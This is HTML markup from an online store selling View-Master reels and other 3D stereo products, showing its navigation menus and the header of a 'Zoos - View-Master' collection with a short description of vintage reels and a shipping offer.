    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
    
  </div>
</nav>

<style>
  
  header.util .wrapper {
    padding: 0;
    max-width: 100%;
  }
  header.util .wrapper .left-wrapper,
  header.util .wrapper .right-wrapper {
    margin: 6px 20px;
  }
  
  .site-logo.has-image {
    max-width: 180px;
  }
  //
</style>


</div>

    <main class="main-content main-content--breadcrumb-all" role="main">
      

<div id="shopify-section-collection-template" class="shopify-section">



<section class="collection" data-section-id="collection-template" data-section-type="collection-template">
  <div class="wrapper">

    <header class="content-util">
    <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    <span aria-hidden="true">&rsaquo;</span>
    
      
      <a href="/collections/animals" title="">Zoos -  View-Master</a>
      <span aria-hidden="true">&rsaquo;</span>
      <span>On Location</span>
    

  
</nav>


    <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
    </header>

    <div class="grid ">
      <div class="collection-container">
        <header class="collection-header">
          <div class="container">
            <h1>Zoos -  View-Master</h1>
            
  <div class="sort-by">
    
<label for="SortBy">Sort by</label>
      <select name="SortBy" id="SortBy">
        <option value="manual">Featured</option>
        <option value="best-selling" selected="selected">Best Selling</option>
        <option value="title-ascending">Alphabetically, A-Z</option>
        <option value="title-descending">Alphabetically, Z-A</option>
        <option value="price-ascending">Price, low to high</option>
        <option value="price-descending">Price, high to low</option>
        <option value="created-descending">Date, new to old</option>
        <option value="created-ascending">Date, old to new</option>
      </select>
      <input class="sort-by__default-sort" type="hidden" value="best-selling">
    
    
      <div class="layout-options">
        <button type="button" title="Grid view" class="change-view active" data-view="grid">
          <span class="icon-fallback-text">
            <span class="icon icon-grid" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-grid" viewBox="0 0 512 512"><path d="M149.333 56v80c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V56c0-13.255 10.745-24 24-24h101.333c13.255 0 24 10.745 24 24zm181.334 240v-80c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24h101.333c13.256 0 24.001-10.745 24.001-24zm32-240v80c0 13.255 10.745 24 24 24H488c13.255 0 24-10.745 24-24V56c0-13.255-10.745-24-24-24H386.667c-13.255 0-24 10.745-24 24zm-32 80V56c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24h101.333c13.256 0 24.001-10.745 24.001-24zm-205.334 56H24c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24zM0 376v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H24c-13.255 0-24 10.745-24 24zm386.667-56H488c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H386.667c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24zm0 160H488c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H386.667c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24zM181.333 376v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24z"/></svg></span>
            <span class="fallback-text">Grid view</span>
          </span>
        </button>
        <button type="button" title="List view" class="change-view " data-view="list">
          <span class="icon-fallback-text">
            <span class="icon icon-list" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-list" viewBox="0 0 512 512"><path d="M149.333 216v80c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-80c0-13.255 10.745-24 24-24h101.333c13.255 0 24 10.745 24 24zM0 376v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H24c-13.255 0-24 10.745-24 24zM125.333 32H24C10.745 32 0 42.745 0 56v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24V56c0-13.255-10.745-24-24-24zm80 448H488c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24zm-24-424v80c0 13.255 10.745 24 24 24H488c13.255 0 24-10.745 24-24V56c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24zm24 264H488c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24z"/></svg></span>
            <span class="fallback-text">List view</span>
          </span>
        </button>
      </div>
    
  </div>


          </div>
          
          <div class="collection-image" style="max-width: 706px;"><div class="card__image-wrapper" style="padding-top:70.11331444759207%;">
              
              
              <img class="card__image lazyload"
                src="//3dstereo.com/cdn/shop/collections/88144f0586af0261dfa9533e2c1268cb_590x.jpg?v=1653376800"
                data-src="//3dstereo.com/cdn/shop/collections/88144f0586af0261dfa9533e2c1268cb_{width}x.jpg?v=1653376800"
                data-widths="[295,394,590,700,706]"
                data-aspectratio="1.4262626262626263"
                data-sizes="auto"
                style="width:706px;"
                alt="Zoos -  View-Master">
              <noscript>
                <img class="card__image" src="//3dstereo.com/cdn/shop/collections/88144f0586af0261dfa9533e2c1268cb_1200x.jpg?v=1653376800" alt="Zoos -  View-Master">
              </noscript>
            </div>
          </div>
          
          
          <div class="description rte">
            <p>Offered below are single reel and three reel sets both new and vintage to the delight of View-Master enthusiasts of all ages. View-Master products (reels) were first made in 1939 are still made today but in a very, very limited selection.</p>
<p><strong>Vintage Selection:<br></strong>We inspect each image and note the defects, if any, such as fungus, scratches, fingerprints, etc.</p>
<p><meta charset="UTF-8"><strong data-mce-fragment="1">FREE SHIPPING on all items after the first item purchased in this collection</strong></p>
          </div>
          
        </header>

        
          <div class="mobile-aside-container">
            <a href="#" class="button simple">Collection Menu</a>
            <aside>
              <div class="nav-container"><nav class="link-list"  role="navigation" aria-labelledby="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses" >
        <h5 id="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses"> View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses</h5><ul class="nested-menu"><li class="">
              <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a></li><li class="has-dropdown ">
              <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a><ul class="dropdown" aria-hidden="true"><li class="has-sub-dropdown ">
                      <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cities">Cities</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/flowers-gardens-caves">Flowers, Gardens, Caves</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-alaska-hawaii">Scenic Alaska - Hawaii</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-mid-west">Scenic Mid West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-east">Scenic Northeast</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-northwest">Scenic Northwest</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-south">Scenic South</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-southwest">Scenic Southwest</a>
                            </li></ul></li><li class="has-sub-dropdown ">
